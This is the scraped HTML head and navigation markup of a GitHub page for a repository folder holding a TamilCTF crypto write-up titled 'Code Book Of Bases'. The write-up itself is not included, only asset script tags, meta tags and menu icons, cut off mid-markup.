integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF-Writeups/TamilCTF/Crypto/Code Book Of Bases at main · 0xM4hm0ud/CTF-Writeups · GitHub</title> <meta name="description" content="This are my personal Writeups for different CTF's. Contribute to 0xM4hm0ud/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/6591a2cd3d0f534713b3c6e35c342770ee7a0ceb8863cdc821fa22209a9fedb5/0xM4hm0ud/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/TamilCTF/Crypto/Code Book Of Bases at main · 0xM4hm0ud/CTF-Writeups" /><meta name="twitter:description" content="This are my personal Writeups for different CTF's. Contribute to 0xM4hm0ud/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/6591a2cd3d0f534713b3c6e35c342770ee7a0ceb8863cdc821fa22209a9fedb5/0xM4hm0ud/CTF-Writeups" /><meta property="og:image:alt" content="This are my personal Writeups for different CTF's. Contribute to 0xM4hm0ud/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/TamilCTF/Crypto/Code Book Of Bases at main · 0xM4hm0ud/CTF-Writeups" /><meta property="og:url" content="https://github.com/0xM4hm0ud/CTF-Writeups" /><meta property="og:description" content="This are my personal Writeups for different CTF's. Contribute to 0xM4hm0ud/CTF-Writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B2BB:3917:1224591:12E3999:61830692" data-pjax-transient="true"/><meta name="html-safe-nonce" content="81f021c5aee5b505d768fdb1657c96e27c6e39fd78bfd061d62d6f29af911ed7" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMkJCOjM5MTc6MTIyNDU5MToxMkUzOTk5OjYxODMwNjkyIiwidmlzaXRvcl9pZCI6IjY2MzUwMDcxODYxOTE2NjM1NCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="057fd5ef85067bb3294d2da7b067a97ac4c3ffa6ca5ab276796504b1c4db2eba" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:391709258" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/0xM4hm0ud/CTF-Writeups git https://github.com/0xM4hm0ud/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="80924519" /><meta name="octolytics-dimension-user_login" content="0xM4hm0ud" /><meta name="octolytics-dimension-repository_id" content="391709258" /><meta name="octolytics-dimension-repository_nwo" content="0xM4hm0ud/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="391709258" /><meta name="octolytics-dimension-repository_network_root_nwo" content="0xM4hm0ud/CTF-Writeups" />
<link rel="canonical" href="https://github.com/0xM4hm0ud/CTF-Writeups/tree/main/TamilCTF/Crypto/Code%20Book%20Of%20Bases" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="391709258" data-scoped-search-url="/0xM4hm0ud/CTF-Writeups/search" data-owner-scoped-search-url="/users/0xM4hm0ud/search" data-unscoped-search-url="/search" action="/0xM4hm0ud/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="S33AXeSob9Qq6BMjyPZ9Mkq0kgW/Efw7h4QqWZhp8I1ET10QV8ciAQWXiNVRsndyV4bXYZ79xyhLfG/+AJdpjg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" 